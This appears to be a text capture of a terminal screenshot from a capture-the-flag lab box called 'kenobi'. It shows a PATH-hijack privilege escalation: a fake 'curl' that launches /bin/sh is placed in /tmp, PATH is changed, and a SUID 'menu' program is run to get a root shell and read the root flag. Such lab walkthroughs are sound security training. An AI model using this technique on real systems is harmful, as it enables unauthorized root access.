 File Actions Edit View Help
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),113(lp
admin),114(sambashare)
# cat /root/root.txt